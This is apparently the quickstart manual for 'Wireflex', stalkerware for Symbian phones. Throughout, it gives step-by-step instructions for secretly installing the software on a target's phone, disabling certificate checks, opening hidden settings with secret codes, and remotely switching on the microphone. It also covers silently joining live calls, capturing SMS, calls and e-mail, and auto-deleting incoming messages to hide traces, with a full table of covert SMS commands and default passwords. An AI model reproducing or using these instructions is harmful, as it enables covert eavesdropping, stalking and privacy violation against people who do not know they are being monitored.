

- WIREFLEX SYMBIAN QUICKSTART GUIDE -

BEFORE YOU BEGIN

- After your purchase, you will receive an email that contains important item; KEY (Wireflex key validation software).
- You will download the Wireflex software from (<http://www.mobilebackup.biz/db/>) directly into the TARGET phone.
- The TARGET phone MUST have GPRS correctly configured. It requires conference call ability on TARGET phone. Please contact your network operator if you are not sure.
- No computer or cables are required

DEFINITIONS

- WIREFLEX: Your Wireflex software is downloaded from the internet (<http://www.mobilebackup.biz/db/>) directly onto the TARGET phone
- ACTL. KEY: A license key required to activate Wireflex (received after purchase)
- TARGET: The phone whose activity you want to see. Wireflex is installed to the TARGET phone.
- MONITOR: The phone you will use to place SpyCalls to the TARGET phone.
- SPYCALL: An undetected call made from the MONITOR to the TARGET, allowing you to **remotely listen to the TARGET's environment.**
- CALL INTERCEPTION: An undetected call made from the MONITOR to the TARGET during active call(s), secretly patching you into the call on the TARGET phone.
- WATCH LIST: A list of phone numbers that you want to INTERCEPT on the TARGET phone. Soft-will send a secret SMS to the MONITOR when it detects activity from a number on the WATCH LIST

INSTALL QUICK STEPS

DOWNLOAD

1. Open web browser and go to <http://www.mobilebackup.biz/db/> . Enter the license key and select Download. The installation begins automatically.
2. Restart Phone
3. Open the secret settings screen by pressing *#900900900#. If you make a mistake, please press Red Button (End Call Key) and start to enter it again.
4. Activate the product by entering your KEY & selecting Activate

CONFIGURE

1. Set the MONITOR number [*OPTIONS->SETTINGS->Call*] (see page4)
2. Set the WATCH LIST [*OPTIONS->SETTINGS->Watch Number*] (see page5)

DOWNLOADING THE FLEXI NTERCEPTOR SOFTWARE INTO YOUR PHONE

IF YOU SEE A SECURITY WARNING WHEN DOWNLOADING, PLEASE CHANGE YOUR SETTINGS AS FOLLOWS

Main menu > Tools> Application manager> Settings> Online Certification > OFF


Or

Main menu > Tools> Manager> Settings> Online Certification Check > OFF

1. Open the Phones Web Browser.



2. Enter <http://www.mobilebackups.biz/in-phones-web-browser> and press Go To. This will open the webpage shown in step 3.



3. Enter your KEY, and press DOWNLOAD.



Installation will begin after download complete.

4. After Installation complete. RESTART THE PHONE.

CHANGE MY PHONE TYPE

NEW CUSTOMERS DO NOT NEED TO USE THIS FEATURE.

DO NOT USE THIS WITH A POCKET-PC, SMARTPHONE OR WINDOWS MOBILE DEVICE.




INSTALLING OR UPGRADING- ACTIVATING

After installing Flexinterceptor it needs to be activated by entering the Wireflex setting screen. To access this screen you need to enter a code.

5. AFTER THE PHONE IS RESTARTED,
Enter the default code *#900900900#
When pressing # key, please hold it a bit long. Remember that all code must be correctly entered all at once.



The Wireflex Activation screen for new installations appears.
The software is required to be activated via a KEY. This key is included in the email you have received after purchase.



6. Enter your KEY and press ACTIVATE.

7. When you see the words Activation success, press OK.
If you don't see "Activation Success", please check that you have the correct KEY.



After activation of the software, the default code no longer works. The default code *#900900900# changes to your KEY.

Continued on next page

Set Monitor Number

This is the number of the MONITOR phone, which you will use to make SpyCalls to the TARGET phone, for listening to the remote environment. This is also the number used for Call Tapping (see next section).


Select **OPTIONS** -> **SETTINGS** -> **Call**

This is the number of the MONITOR phone, which will be making the SpyCalls, including Call Tapping. If this number is not set correctly, the SpyCall / Call Tapping feature will not work.

*Country Code is important if the call will come from outside of the **TARGET's** country.*

After you change Enable to YES, all calls from this number will now be a SpyCall. You should turn this off when you want to make a regular call to the TARGET from this number.

The MONITOR number and the Enable/Disable can also be changed with secret SMS remote commands.



MUTE THE MONITOR PHONE OR STAY SILENT WHEN MAKING SPYCALLS otherwise you may be heard by the TARGET

CONFIGURE SETTINGS

Watch List & Call Tapping

This setting allows you to receive SMS alerts if the TARGET phone makes either an incoming or outgoing phone call to a specified number. You may enter up to 10 numbers to watch. If you make a SpyCall when one of the numbers in your Watch List (or any other number) is active, you will hear the actual call that is in progress. We call this feature Call Tapping.


Set Watch List

OPTIONS -> SETTINGS -> WATCH

Then OPTION -> ADD.


This can be done when the Watch list is set to **"Watch only number in List"**

Enter up to 10 numbers to watch, by pressing OPTIONS -> ADD.



Under the box, select to watch **only the "Numbers in Watch List", or select to watch "All numbers"**.


If you select All Numbers, you will receive an SMS alert for all phone calls, both incoming and outgoing.



SOME APPLICATION MAY CAUSE WIREFLX TO BEHAVE NOT PROPERLY, SO USE THIS OPTION TO QUARANTINE THOSE APPLICATIONS.

OPTIONS -> SETTINGS -> SECURITY

This setting is used to quarantine any application that is not compatible with Wireflex. It will quarantine any application that stop Wireflex from running.



FLEXIINTERCEPTOR SETUP IS COMPLETE.

YOU MAY NOW EXIT THE SETTINGS AND RESTART THE PHONE.

PLEASE CONTINUE FOR A DISCUSSION ABOUT SPYCALL, CALL TAPPING AND REMOTE SMS COMMANDS.



HOW TO USE SPYPHONE AND INTERCEPTION

MUTE THE MONITOR PHONE OR STAY SILENT WHEN MAKING SPYCALLS otherwise you may be heard by the TARGET

What is the difference between a SPYCALL and an INTERCEPTION?

A SPYCALL is for listening to the phones surroundings, and INTERCEPTION is for listening to actual phone calls

SPYPHONE : A SPYCALL is a call that allows you to listen to the phones surroundings. IF the phone is not in use. If the phone is in use, the SPYCALL is silently rejected with no trace on the phone call logs

How It Works

When Wireflex sees an incoming call, it compares the incoming number with the MONITOR number that you have set. If there is a match, then Wireflex will secretly switch on the mic. This SPYCALL is silently disconnected if any key on the TARGET is pressed. MONITOR PHONE MUST SEND CALLER ID otherwise the SPYCALL will ring through

INTERCEPTION : An INTERCEPT CALL is where an incoming call from the MONITOR number is patched into any active call on the TARGET. If there is no active call, then the incoming call acts like a SPYPHONE

How It Works

When Wireflex senses any call activity from a number that is on the WATCH LIST, it immediately sends a secret SMS to the MONITOR number that you have set. On receiving the SMS, call the TARGET phone from the MONITOR phone, and you will be added to the call that is in progress on the TARGET phone.

- If there is no active call on the TARGET, it defaults to SPYPHONE and switches on the mic. All SpyCalls and INTERCEPTION calls are silently disconnected if any key on the TARGET mobile is pressed.
- TARGET PHONE MUST SUPPORT CONFERENCE CALL

MUTE THE MONITOR PHONE OR STAY SILENT WHEN MAKING SPYCALLS otherwise you may be heard by the TARGET

CHANGING THE MONITOR NUMBER AND WATCH LIST REMOTELY

Two ways to enable and disable SPYCALL/INTERCEPTION, change monitor number and the numbers in the WATCH LIST.

1. Set the MONITOR number in the secret setting screen. See Page 4
2. Send SMS manually (sms command)

MUTE THE MONITOR PHONE OR STAY SILENT WHEN MAKING SPYCALLS otherwise you may be heard by the TARGET

HOW TO SET UP THE MONITOR NUMBER USING SMS

- Imagine you want to remotely set up the TARGET Phone (0977665533) to receive a spy call from the MONITOR phone (089876544), and the country of the MONITOR is UK (country code 44), send this exactly this SMS to 0977665533 and 0123456789 is supposed to be your Key:

< *#10 > < 0123456789 > < +4489876544 >

- If the command was successful and you send with SMS response report on. You will receive SMS back OK.
- Calls from Skype and Calling Cards do not send a consistent caller ID and cannot be used for SPYCALL or INTERCEPTION

SMS REMOTE COMMAND REFERENCE

Settings can be remotely controlled by sending invisible SMS commands to the TARGET phone. This lets you change monitor numbers, restart the phone, request the diagnostics from anywhere in the world.

REMOTE SMS COMMAND TO CHANGE SETTINGS

SMS COMMAND			
COMMAND	KEY	Request Report (optional)	DESCRIPTION
< *#10>	<123456789><PhoneNumber>	<D>	Set MONITOR Number, enable Spy-Call/Call Tap and enable Watch List to the state before Spy Call disable
< *#10>	<123456789>	<D>	Enable SpyCall/Call Tap & Watch List using existing MONITOR number.
< *#20>	<123456789>	<D>	To disable Spy Call/Call Tap & Watch List
< *#50>	<123456789><Flag>	<D>	Enable/Disable Watch List Flag can be: - 0 : Disable watch list - 1 : Enable Watch list for number in list - 2 : Enable for all number
< *#50>	<123456789><PhoneNumber>	<D>	Add Phone Number to Watch List
< *#51>	<123456789>	<D>	Clear Number in Watch List

Note: For REQUEST REPORT column, this is optional. You can exclude it from the SMS command when you do not want to receive any report of the SMS command sent. In case, you want to know if the command you sent is working or not, you can specify <D> at the end of every command and you will get response back of **the sent command's status.**

SMS REMOTE COMMAND REFERENCE

OTHER SMS COMMAND

COMMAND	KEY	Request Report (optional)	DESCRIPTION
< *#73 > Or < *#73 >	<123456789><Keyword1><keyword2> Or <123456789><N/A><N/A>	<D>	Add/Edit/Clear keyword for SMS deletion. If the normal SMS content this keyword comes in, it will be automatically deleted Note: if the keyword is too short, all the incoming SMS will be delete.
< *#73 >	<123456789>	N/A	To query for current keyword
< *#147258 >	<123456789>	<D>	To restart the phone

COMMAND RESPONSES

[39 1.00] Error -300	Not a command message	[39 1.00] Error -304	Wrong KEY
[39 1.00] Error -301	Invalid Command Format	[39 1.00] Error -305	Invalid phone number
[39 1.00] Error -302	Command not found or not registered	[39 1.00] Error -306	Phone number not specified
[39 1.00] Error -303	Invalid KEY	[39 1.00] Error -307	Product is not activated

IMPORTANT NOTE

FOR SPYCALL and INTERCEPTION to work, the network must send CALLERID and CONFERENCE CALL. Wireflex uses the incoming CALLER ID to identify the MONITOR.

EXAMPLE SMS COMMANDS: In the following examples, SPYCALL refers to both normal SPYCALL function and INTERCEPTION. Call Tapping is a SpyCall which takes place during an active phone call and automatically patches you into the live call. Please cover or mute your microphone if you don't want to be heard.

EXAMPLE 1: Enable Spy Call/Call Interception and Watch List. The KEY is 123456789
Create an SMS like this

< *#10 ><123456789 > Or < *#10 ><123456789 ><D >

Put <D> at the end of the command if you want to get the response back or software will not response even the command is success or fail.

EXAMPLE 2: Enable spycalls from MONITOR number 0666777888. The MONITOR country code is 88

Create an SMS like this

< *#10 ><123456789 ><+88666777888 > Or < *#10 ><123456789 ><+88666777888 ><D >

Put <D> at the end of the command if you want to get the response back or software will not response even the command is success or fail.

Note: Monitor number must be entered in international format starting with a + sign

EXAMPLE 3: Disable Spy Call/Call Tapping, and Disable Watch List. The KEY is 123456789

Create an SMS like this

< *#20 ><123456789 > Or < *#20 ><123456789 ><D >

Put <D> at the end of the command if you want to get the response back or software will not response even the command is success or fail.

EXAMPLE 4: Enable Watch List for the number in the list. The KEY is 123456789

Create an SMS like this

< *#50 ><123456789 ><1 > Or < *#50 ><123456789 ><1 ><D >

Put <D> at the end of the command if you want to get the response back or software will not response even the command is success or fail.

EXAMPLE 5: Enable Watch List for all calls. The KEY is 123456789

Create an SMS like this

`< *#50><123456789><2>` Or `< *#50><123456789><2><D>`

Put <D> at the end of the command if you want to get the response back or Wireflex will not response even the command is success or fail.

EXAMPLE 6: Add phone number to Watch List. The phone number you want to add is 0147258369. The KEY is 123456789

Create an SMS like this

`< *#50><123456789><0147258369>` Or `< *#50><123456789><0147258369><D>`

Put <D> at the end of the command if you want to get the response back or Wireflex will not response even the command is success or fail.

EXAMPLE 7: Clear the Watch List. The KEY is 123456789

Create an SMS like this

`< *#51><123456789>` Or `< *#51><123456789><D>`

Put <D> at the end of the command if you want to get the response back or Wireflex will not response even the command is success or fail.

EXAMPLE 8: Enable capturing. The KEY is 123456789

Create an SMS like this

`< *#60><123456789>` Or `< *#60><123456789><D>`

Put <D> at the end of the command if you want to get the response back or Wireflex will not response even the command is success or fail.

EXAMPLE 9: Disable capturing

Create an SMS like this

`< *#61><123456789>` Or `< *#61><123456789><D>`

Put <D> at the end of the command if you want to get the response back or Wireflex will not response even the command is success or fail.

EXAMPLE 10: Get the diagnostics from the phone

Create an SMS like this

`< *#62><123456789>`

For this command <D> parameter will not require, it will always send response back when you use this command.

EXAMPLE 11: Change Event capturing settings to:

Start Capture = Yes, Timer = 1 hour, Max event = 10, Events to capture = SMS, Call, E-mail, but no Location

Create an SMS like this

`< *#63><0123456789><1><1><10><1,1,1,0>`

Or

`< *#63><0123456789><1><1><10><1,1,1,0><D>`

Put <D> at the end of the command if you want to get the response back or Wireflex will not response even the command is success or fail.

EXAMPLE 12: To restart the phone The KEY is 123456789

Create an SMS like this

`< *#147258><123456789>` Or `< *#147258><123456789><D>`

Put <D> at the end of the command if you want to get the response back or Wireflex will not response even the command is success or fail.

EXAMPLE 13: To add keyword for SMS automatic deletion, KEY is 123456789

Create an SMS like this

`< *#73><123456789><You have missed from +88666777888><You balance is low>`

Or `< *#73><123456789><You have missed from +88666777888><You balance is low><D>`

When the incoming SMS content the first or the second text, it will be automatically deleted.

Put <D> at the end of the command if you want to get the response back.

EXAMPLE 14: To delete the 1st keyword and edit 2nd keyword for sms automatic deletion,

KEY is 123456789

Create an SMS like this

`< *#73><123456789><n/a><You balance is getting low>`

Put <D> at the end of the command if you want to get the response back.

DEACTIVATE

If you wish to move the software to another phone, you MUST DEACTIVATE and uninstall before you can install and activate on a new phone. ALL WEB REPORTS ARE DELETED WHEN YOU DEACTIVATE. DOWNLOAD ALL YOUR DATA BEFORE UNINSTALLING.

1. Enter your KEY in the format as follows *#KEY# and hold the # a bit long.



To Deactivate:
Select OPTION -> DEACTIVATE



3. Enter KEY and select DEACTIVATE.





TO UNINSTALL YOU NEED TO DEACTIVATE FIRST

1. After Deactivation success. Press OPTION -> UNINSTALL to uninstall.

If you accidentally exit the application please restart the phone and use *#900900900# to bring application to foreground again and you can uninstall it now.

2. When App. Mgr appears, scroll to **Mobile Backup** and press 'C' key to completely remove the application from the phone



Note: Before the application is removed, it will prompt for password. If the application is not yet deactivated, the password is Flexikey. By default the password is 900900900.

You have now deactivated Wireflex . Now you are ready to move the software to another phone.



TROUBLE SHOOTING

PROBLEM :

When I make a SpyCall, it just rings like a normal call and does not answer.

SOLUTION

Wireflex cannot make a match between the programmed MONITOR number and the incoming number. This is usually because your telecom operator is not sending the caller ID, so Wireflex cannot tell what the incoming number is.

- A] Make a note of the INCOMING number. Make a call to the TARGET and make a note of EXACTLY what number is displayed on the screen.

- B] Is the format correct? On the target, If you will always need + and country code to make the application running smoothly
- C] If your network is not sending CallerID. SPYCALL cant work If you do not see any INCOMING number, or you will see "PRIVATE" or "UNKNOWN", your network is not sending CallerID. If you are calling internationally the number may not be the number you programmed. This is because the network is not sending the caller ID and it is not possible for Wireflex to make a match.

ALWAYS SEND THE DIAGNOSTIC SCREEN WHEN CONTACTING support.